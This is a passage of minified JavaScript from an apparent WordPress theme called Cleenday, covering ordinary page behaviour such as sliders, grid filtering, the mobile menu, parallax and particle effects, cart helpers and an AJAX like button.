e=jQuery(this).find(".wgl-counter__value");e.appear((function(){var t=jQuery(this).data("start-value"),i=jQuery(this).data("end-value"),a=jQuery(this).data("speed");e.countTo({from:t,to:i,speed:a,refreshInterval:10})}))}))}function cleenday_dbl_heading(e){var t=jQuery(".wgl-double_heading");t.length&&t.each((function(){jQuery(this).appear((function(){jQuery(this).find(".dbl__subtitle").each((function(){jQuery(this).appear((function(){jQuery(this).addClass("appeared")}))}))}))}))}function cleenday_dynamic_styles(){var e=jQuery("#cleenday-footer-inline-css");jQuery.fn.wglAddDynamicStyles=function(){return 0===this.length?this:this.each((function(){var e="",t=jQuery(this),i=function(){jQuery("head").append("<style>"+e+"</style>")};e+=t.text(),t.remove(),i()}))},e.wglAddDynamicStyles()}function cleenday_filter_swiper(){var e=jQuery(".wgl-filter_swiper_wrapper");e.length&&e.each((function(){new Swiper(e,{slidesPerView:"auto",slideActiveClass:"slide-active"})}))}function mobilecheck(){var e,t=!1;return e=navigator.userAgent||navigator.vendor||window.opera,(/(android|ipad|playbook|silk|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4)))&&(t=!0),t}!function(e){jQuery(document).ready((function(){!function(){var e,t=document.getElementsByClassName("wgl_cpt_section");for(e=0;e<t.length;e++)s(t[e])}()}));var t,i=!1,a=0;function n(t,n,s){i||(i=!0,s.offset_items=s.js_offset?s.js_offset:a,s.items_load=s.items_load,s.js_offset=s.js_offset?s.js_offset:a,s.query&&s.query.request&&delete s.query.request,e.post(wgl_core.ajaxurl,{action:"wgl_ajax",data:s},(function(a,o){var r,l,c;if((r=document.createElement("div")).innerHTML=a,l=e(".item",r),c=e(".woocommerce-result-count",r),e(".hidden_load_more",r).length?jQuery(n).find(".load_more_wrapper").fadeOut(300,(function(){e(this).remove()})):jQuery(n).find(".load_more_wrapper .load_more_item").removeClass("loading"),jQuery(n).find(".woocommerce-result-count").html(jQuery(c).html()),e(t).hasClass("carousel"))e(t).find(".slick-track").append(l),e(t).find(".slick-dots").remove(),e(t).find(".wgl-carousel_slick").slick("reinit");else if(e(t).hasClass("grid"))l=l.hide(),e(t).append(l),l.fadeIn("slow");else{var u=jQuery(l);jQuery(t).imagesLoaded().always((function(){jQuery(t).append(u).isotope("appended",u).isotope("reloadItems"),setTimeout((function(){jQuery(t).isotope("layout"),cleenday_scroll_animation(),jQuery(".isotope-filter a").each((function(){var e=this.getAttribute("data-filter");if(jQuery(this).parent().hasClass("product__filter")){var t=jQuery(this).closest(".wgl-products-grid").find(".product").filter(e).length;jQuery(this).find(".number_filter").text("("+t+")")}else t=jQuery(this).closest(".wgl-portfolio").find(".wgl-portfolio-list_item").filter(e).length,jQuery(this).find(".number_filter").text("("+t+")");0!=t&&jQuery(this).hasClass("empty")&&jQuery(this).removeClass("empty")}))}),500)}))}"function"==typeof jarallax?cleenday_parallax_video():jQuery(t).find(".parallax-video").each((function(){jQuery(this).jarallax({loop:!0,speed:1,videoSrc:jQuery(this).data("video"),videoStartTime:jQuery(this).data("start"),videoEndTime:jQuery(this).data("end")})})),jQuery(t).find(".wgl-carousel_slick").size()>0&&jQuery(t).find(".wgl-carousel_slick").each((function(){!function(e){jQuery(e).hasClass("slick-initialized")&&jQuery(e).slick("destroy")}(jQuery(this)),function(e){jQuery(e).slick({draggable:!0,fade:!0,speed:900,cssEase:"cubic-bezier(0.7, 0, 0.3, 1)",touchThreshold:100})}(jQuery(this)),jQuery(t).hasClass("masonry")&&jQuery(t).isotope("layout")})),cleenday_scroll_animation();var d=e(".js_offset_items",r);s.js_offset=parseInt(d.data("offset")),i=!1})))}function s(e){var i,s,o,r,l,c;if(a=0,null!=e&&(i=e.getElementsByClassName("container-grid")).length&&(i=i[0],(s=e.getElementsByClassName("posts_grid_ajax")).length&&(o=(s=s[0]).getElementsByClassName("ajax_data")).length)){if(r=(o=o[0]).value,r=JSON.parse(r),a+=(l=r).post_count,(t=e.getElementsByClassName("infinity_item")).length){t=t[0],jQuery(t).is_visible()&&n(i,e,l);var u=0;jQuery(window).on("resize scroll",(function(){if(jQuery(t).is_visible()){var a=jQuery(this).scrollTop();a>u&&n(i,e,l),u=a}}))}(c=e.getElementsByClassName("load_more_item")).length&&(c=c[0]).addEventListener("click",(function(t){t.preventDefault(),jQuery(this).addClass("loading"),n(i,e,l)}),!1)}}}(jQuery);var click=mobilecheck()&&"ontouchstart"in document.documentElement?"touchstart":"click";function initClickEvent(){click=mobilecheck()&&"ontouchstart"in document.documentElement?"touchstart":"click"}function cleenday_slick_navigation_init(){jQuery.fn.cleenday_slick_navigation=function(){jQuery(this).each((function(){jQuery(this);jQuery(this).find("span.left_slick_arrow").on("click",(function(){jQuery(this).closest(".wgl_cpt_section").find(".slick-prev").trigger("click")})),jQuery(this).find("span.right_slick_arrow").on("click",(function(){jQuery(this).closest(".wgl_cpt_section").find(".slick-next").trigger("click")}))}))}}function is_visible_init(){jQuery.fn.is_visible=function(){var e=jQuery(this).offset().top,t=e+jQuery(this).outerHeight(),i=jQuery(window).scrollTop(),a=i+jQuery(window).height();return t>i&&e<a}}function cleenday_image_comparison(){var e=jQuery(".wgl-image_comparison.cocoen");0!==e.length&&e.each((function(){jQuery(this).cocoen()}))}function cleenday_img_layers(){jQuery(".wgl-image-layers").each((function(){var e=jQuery(this);e.appear((function(){e.addClass("img-layer_animate")}),{done:!0})}))}function cleenday_images_gallery(){if(jQuery(".gallery-masonry").length){var e=jQuery(".gallery-masonry").get(0),t=jQuery(".gallery-masonry").isotope({layoutMode:"masonry",percentPosition:!0,itemSelector:".wgl-gallery_item-wrapper"});imagesLoaded(e,(function(){t.isotope("layout")})),jQuery(window).on("resize",(function(){t.isotope()}))}if(jQuery(".gallery-justified").length){e=jQuery(".gallery-justified").get(0);var i=jQuery(".gallery-justified").justifiedGallery({rowHeight:a("height"),margins:a("gap"),lastRow:"nojustify",captions:!1});imagesLoaded(e,(function(){i.justifiedGallery()})),jQuery(window).on("resize",(function(){i.justifiedGallery({rowHeight:a("height"),margins:a("gap")})}))}function a(e){var t=jQuery(".gallery-justified").data(e);return jQuery("#main").width()<=767?t=jQuery(".gallery-justified").data("mobile-"+e):jQuery("#main").width()<=1024&&(t=jQuery(".gallery-justified").data("tablet-"+e)),t}}function cleenday_isotope(){var e=jQuery(".isotope");if(e.length){var t=e.get(0),i=jQuery(".isotope-filter a");imagesLoaded(t,(function(){var e=jQuery(".isotope").hasClass("fit_rows")?"fitRows":"masonry";setTimeout((function(){jQuery(".isotope").isotope({layoutMode:e,percentPosition:!0,itemSelector:".wgl-portfolio-list_item, .item, .product",masonry:{columnWidth:".wgl-portfolio-list_item-size, .wgl-portfolio-list_item, .item, .product"}}).isotope("layout"),jQuery(window).trigger("resize")}),250)}));i.each((function(){var e=this.getAttribute("data-filter");if(jQuery(this).parent().hasClass("product__filter")){var t=jQuery(this).closest(".wgl-products-grid").find(".product").filter(e).length;jQuery(this).find(".number_filter").text(t)}else{t=jQuery(this).closest(".wgl-portfolio").find(".wgl-portfolio-list_item").filter(e).length;jQuery(this).find(".number_filter").text(t)}0==t&&jQuery(this).addClass("empty")})),i.on("click",(function(e){e.preventDefault(),jQuery(this).addClass("active").siblings().removeClass("active");var t=jQuery(this).attr("data-filter");jQuery(this).closest(".wgl_cpt_section").find(".isotope").isotope({filter:t})}))}}function cleenday_menu_lavalamp(){var e=jQuery(".menu_line_enable > ul");0!==e.length&&e.each((function(){jQuery(this).lavalamp()}))}function cleenday_link_scroll(){jQuery("a.smooth-scroll, .smooth-scroll").on("click",(function(e){var t;if("A"==this.tagName)t=jQuery.attr(this,"href");else{var i=jQuery(this).find("a");t=jQuery(i).attr("href")}jQuery("html, body").animate({scrollTop:jQuery(t).offset().top},500),e.preventDefault()}))}function cleenday_message_anim_init(){jQuery("body").on("click",".message_close_button",(function(e){jQuery(this).closest(".cleenday_module_message_box.closable").slideUp(350)}))}function cleenday_mobile_header(){var e,t=jQuery(".wgl-mobile-header .mobile_nav_wrapper .primary-nav > ul");(e=jQuery).fn.wglMobileMenu=function(t){var i={toggleBtn:".wgl-mobile-header .hamburger-box",switcher:".button_switcher",back:".back",overlay:".wgl-menu_overlay",anchor:".menu-item > a[href*=\\#]"};return 0===this.length?this:this.each((function(){var a={},n=e(this),s=jQuery(".mobile_nav_wrapper .primary-nav > ul ul"),o=jQuery(".mobile_nav_wrapper").data("mobileWidth"),r=jQuery(".hamburger-box"),l=jQuery("body"),c="is-active",u="show_sub_menu",d="mobile_switch_on",h=function(){jQuery(window).width()<=o?r.hasClass(c)||p():m()},p=function(){s.removeClass(u),n.hide().addClass(d),l.removeClass(d)},m=function(){s.removeClass(u),l.removeClass(d),n.show().removeClass(d),r.removeClass(c),jQuery(".button_switcher").removeClass("is-active")},y=function(){n.find(".menu-item-has-children").each((function(){jQuery(this).find("> a").append('<span class="button_switcher"></span>')}))},f=function(e){n.toggleClass(u),l.toggleClass(d),l.hasClass(d)?l.removeClass("mobile_switch_off"):l.addClass("mobile_switch_off")};a.settings=e.extend({},i,t),y(),h(),jQuery(a.settings.toggleBtn).on(click,f),jQuery(a.settings.overlay).on(click,(function(t){var i=e(".wgl-menu_outer");!i.is(t.target)&&0===i.has(t.target).length&&e("body").hasClass(d)&&f()})),jQuery(a.settings.switcher).on(click,(function(e){e.preventDefault();var t=jQuery(this).parents("li");jQuery(this).hasClass(c)?(jQuery(this).parent().prev(".sub-menu").stop(!0).slideUp(450).removeClass(u),jQuery(this).parent().next(".sub-menu").stop(!0).slideUp(450).removeClass(u)):(jQuery(".mobile_nav_wrapper .menu-item-has-children").not(t).find(".sub-menu").stop(!0).slideUp(450).removeClass(u),jQuery(".mobile_nav_wrapper .menu-item-has-children").not(t).find(".button_switcher").removeClass(c),jQuery(".mobile_nav_wrapper .menu-item-has-children").not(t).find("a[href*=\\#]").removeClass(c),jQuery(this).parent().prev(".sub-menu").stop(!0).slideDown(450).addClass(u),jQuery(this).parent().next(".sub-menu").stop(!0).slideDown(450).addClass(u)),jQuery(this).toggleClass(c)})),jQuery(a.settings.anchor).on(click,(function(e){jQuery(".button_switcher").is(e.target)||(jQuery(".mobile_nav_wrapper .menu-item-has-children").find(".sub-menu").stop(!0).slideUp(450).removeClass(u),jQuery(".mobile_nav_wrapper .menu-item-has-children").find(".button_switcher").removeClass(c),jQuery(e.target).closest(".wgl-mobile-header").length&&f())})),jQuery(a.settings.back).on(click,(function(e){e.preventDefault(),jQuery(this).closest(".sub-menu").removeClass(u),jQuery(this).closest(".sub-menu").prev("a").removeClass(c),jQuery(this).closest(".sub-menu").prev("a").find(".button_switcher").removeClass(c)})),jQuery(window).resize((function(){h()}))}))},t.wglMobileMenu()}function cleenday_page_title_parallax(){var e=jQuery(".page-header.page_title_parallax");0!==e.length&&e.paroller()}function cleenday_extended_parallax(){var e=jQuery(".extended-parallax");0!==e.length&&e.each((function(){jQuery(this).paroller()}))}function cleenday_portfolio_parallax(){var e=jQuery(".wgl-portfolio-item_bg.portfolio_parallax");0!==e.length&&e.paroller()}function cleenday_parallax_video(){jQuery(".parallax-video").each((function(){jQuery(this).jarallax({loop:!0,speed:1,videoSrc:jQuery(this).data("video"),videoStartTime:jQuery(this).data("start"),videoEndTime:jQuery(this).data("end")})}))}function cleenday_particles_custom(){jQuery(".wgl-particles-js").each((function(){var e,t=jQuery(this).attr("id"),i=jQuery(this).data("particles-type"),a=jQuery(this).data("particles-colors-type"),n=jQuery(this).data("particles-color"),s=jQuery(this).data("particles-color"),o=jQuery(this).data("particles-number"),r=jQuery(this).data("particles-line"),l=jQuery(this).data("particles-size"),c=jQuery(this).data("particles-speed"),u=jQuery(this).data("particles-hover"),d=jQuery(this).data("particles-hover-mode");switch(i){case"particles":default:i="circle";break;case"hexagons":i="polygon"}"random_colors"==a&&(s=(n=n.split(","))[0]),tsParticles.load(t,{particles:{number:{value:o,density:{enable:!0,value_area:800}},color:{value:n},shape:{type:i,polygon:{nb_sides:6}},opacity:{value:1,random:!0,anim:{enable:!1,speed:1,opacity_min:.1,sync:!1}},size:{value:l,random:!0,anim:{enable:!1,speed:30,size_min:1,sync:!1}},line_linked:{enable:r,distance:150,color:s,opacity:.4,width:1},move:{enable:!0,speed:c,direction:"none",random:!1,straight:!1,out_mode:"out",bounce:!1,attract:{enable:!1,rotateX:600,rotateY:1200}}},interactivity:{detect_on:"canvas",events:{onhover:{enable:u,mode:d},onclick:{enable:!0,mode:"push"},resize:!0},modes:{grab:{distance:150,line_linked:{opacity:1}},bubble:{distance:200,size:1.6*l,duration:20,opacity:1,speed:30},repulse:{distance:80,duration:.4},push:{particles_nb:4},remove:{particles_nb:2}}},retina_detect:!0}),e=function(){requestAnimationFrame(e)},requestAnimationFrame(e)}))}function cleenday_particles_image_custom(){jQuery(".wgl-particles-img-js").each((function(){var e=jQuery(this).attr("id"),t=jQuery(this).data("particles-color")||"#000000",i=jQuery(this).data("particles-number"),a=jQuery(this).data("particles-line"),n=jQuery(this).data("particles-size"),s=jQuery(this).data("particles-speed"),o=jQuery(this).data("particles-hover"),r=jQuery(this).data("particles-hover-mode"),l=jQuery(this).data("particles-rotate");l="yes"===l;var c,u=jQuery(this).data("particles-rotate-animation")||0,d=jQuery(this).data("image").split(","),h=[];d.forEach((function(e,t,i){var a=new URL(e),n={};n.height=a.searchParams.get("height"),n.replaceColor=!0,n.src=e.split("?")[0],n.width=a.searchParams.get("width"),n.fill=!0,n.close=!0,h.push(n)})),tsParticles.load(e,{detectRetina:!0,fpsLimit:60,particles:{number:{value:i,density:{enable:!0,area:800},limit:0},color:{value:t},shape:{image:h,polygon:{close:!0,fill:!0,sides:5},type:"image",custom:{}},opacity:{animation:{enable:!1,minimumValue:.1,speed:1,sync:!1},random:{enable:!1,minimumValue:1},value:1},size:{animation:{enable:!1,minimumValue:1,speed:40,sync:!1},random:{enable:!1,minimumValue:1},value:n},lineLinked:{blink:!1,color:{value:t},consent:!1,distance:150,enable:a,opacity:.4,width:1},move:{collisions:!1,direction:"none",enable:!0,outMode:"out",random:!1,speed:s,straight:!1,attract:{enable:!1,rotate:{x:600,y:1200}}},rotate:{animation:{enable:l,speed:u,sync:!1},direction:"random",random:!0,value:0},stroke:{color:{value:t},width:0,opacity:1}},interactivity:{detectsOn:"canvas",events:{onClick:{enable:!1,mode:"push"},onHover:{enable:o,mode:r,parallax:{enable:!1,force:60,smooth:10}},resize:!0},modes:{bubble:{distance:200,duration:20,opacity:1,size:1.6*n},connect:{distance:80,lineLinked:{opacity:.5},radius:60},grab:{distance:150,lineLinked:{opacity:1}},push:{quantity:4},remove:{quantity:2},repulse:{distance:200,duration:.4},slow:{factor:1,radius:0}}},backgroundMask:{cover:{color:{value:"#fff"},opacity:1},enable:!1},pauseOnBlur:!0,background:{}}),c=function(){requestAnimationFrame(c)},requestAnimationFrame(c)}))}function cleenday_videobox_init(){var e=jQuery(".videobox, .swipebox, .gallery a[href$='.jpg'], .gallery a[href$='.jpeg'], .gallery a[href$='.JPEG'], .gallery a[href$='.gif'], .gallery a[href$='.png']");0!==e.length&&e.each((function(){jQuery(this).attr("data-elementor-open-lightbox","yes")}))}function cleenday_progress_bars_init(e){var t=jQuery(".wgl-progress_bar");t.length&&t.each((function(){var t=jQuery(this),i=!1,a=t.find(".progress_label_wrap"),n=t.find(".progress_bar"),s=n.data("width"),o=t.find(".progress_value"),r=1e3*parseFloat(n.css("transition-duration")),l=Math.floor(r/s),c=0;if(t.hasClass("dynamic-value")&&(i=!0),e){n.css("width",s+"%"),i&&a.css("width",s+"%");var u=setInterval((function(){o.text(c),c++}),l);setTimeout((function(){clearInterval(u),o.text(s)}),r)}else t.appear((function(){n.css("width",s+"%"),1==i&&a.css("width",s+"%");var e=setInterval((function(){o.text(c),c++}),l);setTimeout((function(){clearInterval(e),o.text(s)}),r)}))}))}function cleenday_search_init(){var e;(e=jQuery).fn.wglSearch=function(t){var i={toggleID:".header_search-button",closeID:".header_search-close",searchField:".header_search-field",body:"body > *:not(header)"};return 0===this.length?this:this.each((function(){var a={},n=e(this),s="header_search-open",o=function(){e(n).removeClass(s)},r=function(t){e(n).closest(".header_search").hasClass(s)?o():(e(n).addClass(s),setTimeout((function(){e(n).find("input.search-field").focus()}),100))},l=function(t){e(t.target).closest(".search-form").length||e(".header_search").hasClass(s)&&o()};e(document).bind("keydown",(function(t){27===t.which&&e(".header_search").hasClass(s)&&o()})),a.settings=e.extend({},i,t),e(this).hasClass("search_standard")?(e(this).find(a.settings.toggleID).on(click,r),e(this).find(a.settings.closeID).on(click,l)):(e(a.settings.toggleID).on(click,r),e(a.settings.searchField).on(click,l)),e(a.settings.body).on(click,l)}))},jQuery(".header_search").wglSearch()}function cleenday_side_panel_init(){var e;(e=jQuery).fn.wglSidePanel=function(t){var i={toggleID:".side_panel-toggle",closeID:".side-panel_close",closeOverlay:".side-panel_overlay",body:"body > *:not(header)",sidePanel:"#side-panel .side-panel_sidebar"};return 0===this.length?this:this.each((function(){var a,n={},s=e(this),o="side-panel_open",r=e("#side-panel"),l=function(){e(s).removeClass(o),r.removeClass(o),e("body").removeClass("side-panel--opened").addClass("side-panel--closed");var t=r.find("section.elementor-element").data("settings");t&&t.animation&&r.find("section.elementor-element").removeClass(t.animation)},c=function(t){t.preventDefault(),e(s).closest(".side_panel").hasClass(o)&&l()};n.settings=e.extend({},i,t),e(n.settings.toggleID).on(click,(function(t){t.preventDefault(),a=e(window).scrollTop(),e(s).closest(".side_panel").hasClass(o)||(function(){r.hasClass("side-panel_active")||r.addClass("side-panel_active"),r.addClass(o),e(s).addClass(o),e("body").removeClass("side-panel--closed").addClass("side-panel--opened");var t=r.find("section.elementor-element").data("settings");t&&t.animation&&r.find("section.elementor-element").removeClass("elementor-invisible").addClass("animated").addClass(t.animation)}(),e(window).scroll((function(){450<Math.abs(e(this).scrollTop()-a)&&l()})))})),e(n.settings.body).on(click,(function(t){var i=e(".side_panel"),a=e("#side-panel");a.is(t.target)||0!==a.has(t.target).length||e(i).hasClass(o)&&l()})),e(n.settings.closeID).on(click,c),e(n.settings.closeOverlay).on(click,c),e(document).bind("keydown",(function(t){27===t.which&&e(".side_panel").hasClass(o)&&l()}))}))},jQuery("#side-panel").length&&jQuery(".side_panel").wglSidePanel()}function cleenday_skrollr_init(){jQuery(".blog_skrollr_init").length&&(/Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/i.test(navigator.userAgent||navigator.vendor||window.opera)||skrollr.init({smoothScrolling:!1,forceHeight:!1}))}function cleenday_sticky_init(){var e=".wgl-sticky-header",t=jQuery(e).height(),i=jQuery(e).data("style"),a=0;function n(n){if(n){var s=jQuery(window).scrollTop();"standard"==i?s>=t?jQuery(e).addClass("sticky_active"):jQuery(e).removeClass("sticky_active"):(s>t?s>a?jQuery(e).removeClass("sticky_active"):jQuery(e).addClass("sticky_active"):jQuery(e).removeClass("sticky_active"),a=s)}}0!==jQuery(".wgl-sticky-header").length&&(jQuery(window).scroll((function(){n(jQuery(this))})),jQuery(window).resize((function(){n(jQuery(this))})))}function cleenday_sticky_sidebar(){jQuery(".sticky-sidebar").length&&(jQuery("body").addClass("sticky-sidebar_init"),jQuery(".sticky-sidebar").each((function(){jQuery(this).theiaStickySidebar({additionalMarginTop:150,additionalMarginBottom:30})}))),jQuery(".sticky_layout .info-wrapper").length&&jQuery(".sticky_layout .info-wrapper").each((function(){jQuery(this).theiaStickySidebar({additionalMarginTop:150,additionalMarginBottom:150})}))}function cleenday_tabs_init(){jQuery(".wgl-tabs").length&&jQuery(".wgl-tabs").each((function(){var e=jQuery(this),t=e.find(".wgl-tabs_headings .wgl-tabs_header"),i=e.find(".wgl-tabs_content-wrap .wgl-tabs_content"),a=jQuery(".wgl-timeline-vertical.appear_animation .time_line-item, .hotspots_container.appear_animation .hotspots_item");t.filter(":first").addClass("active"),i.filter(":not(:first)").hide(),t.each((function(){var e=jQuery(this);e.on("click tap",(function(){var t=e.data("tab-id"),i=jQuery(".wgl-tabs .wgl-tabs_content[data-tab-id="+t+"]");e.addClass("active").siblings().removeClass("active"),i.slideDown().siblings().slideUp(),i.find(a).addClass("show")}))}))}))}function cleenday_text_background(){var e=jQuery(".wgl-animation-background-text");e.length&&e.each((function(t){var i=jQuery('<div class="wgl-background-text"/>');jQuery(this).find(">div:eq(0)").before(i);var a=window.getComputedStyle(this,":before").content;a=a.slice(1,-1),i.addClass("element-"+t),i.attr("data-info",t),jQuery(this).find(i).html(a.replace(/([^\x00-\x80]|\w)/g,"<span class='letter'>$&</span>"));jQuery(this);e.appear((function(){"function"==typeof anime&&(jQuery(this).find(".wgl-background-text").data("info")===t&&anime.timeline({loop:!1}).add({targets:".element-"+t+" .letter",translateY:[100,0],translateZ:0,opacity:[0,1],easing:"easeOutExpo",duration:1400,delay:function(e,t){return 0+350*t}}))}))}))}function cleenday_woocommerce_helper(){jQuery("body").on("click",".quantity.number-input span.minus",(function(e){this.parentNode.querySelector("input[type=number]").stepDown(),document.querySelector(".woocommerce-cart-form [name=update_cart]")&&(document.querySelector(".woocommerce-cart-form [name=update_cart]").disabled=!1)})),jQuery("body").on("click",".quantity.number-input span.plus",(function(e){this.parentNode.querySelector("input[type=number]").stepUp(),document.querySelector(".woocommerce-cart-form [name=update_cart]")&&(document.querySelector(".woocommerce-cart-form [name=update_cart]").disabled=!1)})),jQuery("ul.wgl-products li a.add_to_cart_button.ajax_add_to_cart").on("click",(function(){jQuery(this).closest("li").addClass("added_to_cart_item")}))}function cleenday_woocommerce_login_in(){if(jQuery("header .login-in").length){var e=jQuery("header .login-in"),t=e.find("a.login-in_link"),i=e.find("div.overlay");t.on("click tap",(function(t){t.preventDefault(),e.toggleClass("open_login")})),i.on("click tap",(function(t){jQuery(t.target).closest(".modal_content").length||jQuery(t.target).is(".modal_content")||e.removeClass("open_login")}))}}function cleenday_woocommerce_mini_cart(){var e=jQuery("header .mini-cart");if(e.length){e.prepend('<div class="mini_cart-overlay"></div>');var t=e.find("a.woo_icon"),i=e.find("div.mini_cart-overlay");t.on("click tap",(function(){e.toggleClass("open_cart")})),i.on("click tap",(function(){e.removeClass("open_cart")})),jQuery(document).ready((function(){jQuery(document).bind("keydown",(function(t){27===t.which&&e.removeClass("open_cart")}))})),jQuery("body").on("click","header a.close_mini_cart",(function(){e.removeClass("open_cart")}))}}function cleenday_select_wrap(){jQuery("select").each((function(){var e=jQuery(this);e.hasClass("first-disable")&&jQuery("option:first-child",e).attr("disabled",!0)}))}jQuery(window).on("resize",initClickEvent),function(e){e.fn.countTo=function(t){t=e.extend({},e.fn.countTo.defaults,t||{});var i=Math.ceil(t.speed/t.refreshInterval),a=(t.to-t.from)/i;return e(this).each((function(){var n=this,s=0,o=t.from,r=setInterval((function(){o+=a,s++,e(n).html(o.toFixed(t.decimals)),"function"==typeof t.onUpdate&&t.onUpdate.call(n,o);s>=i&&(clearInterval(r),o=t.to,"function"==typeof t.onComplete&&t.onComplete.call(n,o))}),t.refreshInterval)}))},e.fn.countTo.defaults={from:0,to:100,speed:1e3,refreshInterval:100,decimals:0,onUpdate:null,onComplete:null}}(jQuery),jQuery(window).load((function(){jQuery("#preloader-wrapper").fadeOut()})),function(e,t){var i=function(t,i){this.element=e(t).data("lavalamp",this),this.options=e.extend({},this.options,i),this.init()};i.prototype={options:{current:".current-menu-ancestor,.current-menu-item,.current-category-ancestor",items:"li",bubble:'<div class="lavalamp-object fas fa-caret-up"></div>',animation:!1,blur:e.noop,focus:e.noop,easing:"easeInOutCubic",duration:"0.6s"},element:null,current:null,bubble:null,_focus:null,init:function(){var i,a=this,n=a.element.children("li");this.onWindowResize=function(){i&&clearTimeout(i),i=setTimeout((function(){a.reload()}),100)},e(t).bind("resize.lavalamp",this.onWindowResize),e(n).addClass("lavalamp-item"),this.element.on("mouseenter.lavalamp",".lavalamp-item",(function(){a.current.each((function(){a.options.blur.call(this,a)})),a._move(e(this))})).on("mouseleave.lavalamp",(function(){a.current.index(a._focus)<0&&(a._focus=null,a.current.each((function(){a.options.focus.call(this,a)})),a._move(a.current))})),this.bubble=e.isFunction(this.options.bubble)?this.options.bubble.call(this,this.element):e(this.options.bubble).prependTo(this.element),a.element.addClass("lavalamp"),a.element.find(".lavalamp-object").addClass(a.options.easing),this.reload(),a.element.addClass("lavalamp_animate")},reload:function(){this.current=this.element.children(this.options.current),0===this.current.size()&&(this.current=this.element.children().not(".lavalamp-object").eq(0)),this._move(this.current,!1)},destroy:function(){this.bubble&&this.bubble.remove(),this.element.unbind(".lavalamp"),e(t).unbind("resize.lavalamp",this.onWindowResize)},_move:function(e,t){var i=e.position();i.left=i.left+parseInt(e.children("a").css("paddingLeft"));var a=e.children("a").children("span").width()-2,n=i.left+(a/2-2);this._focus=e,this.bubble.css({WebkitTransitionDuration:this.options.duration,MozTransitionDuration:this.options.duration,transitionDuration:this.options.duration,transform:"translateX("+n+"px)"})}},e.fn.lavalamp=function(t){if("string"==typeof t){var a=e(this).data("lavalamp");return a[t].apply(a,Array.prototype.slice.call(arguments,1))}return this.each((function(){var a=e(this).data("lavalamp");a?(e.extend(a.options,t||{}),a.reload()):new i(this,t)}))}}(jQuery,window),function(e){e(document).on("click",".sl-button",(function(){var t,i=e(this),a=i.attr("data-post-id"),n=i.attr("data-nonce"),s=i.attr("data-iscomment"),o=(t=e("1"===s?".sl-comment-button-"+a:".sl-button-"+a)).next("#sl-loader");return""!==a&&e.ajax({type:"POST",url:wgl_core.ajaxurl,data:{action:"cleenday_like",post_id:a,nonce:n,is_comment:s},beforeSend:function(){o.html('&nbsp;<div class="loader">Loading...</div>')},success:function(e){var a=e.icon,n=e.count;t.html(a+n),"unliked"===e.status?(t.prop("title",i.data("title-like")),t.removeClass("liked")):(t.prop("title",i.data("title-unlike")),t.addClass("liked")),o.empty()}}),!1}))}(jQuery);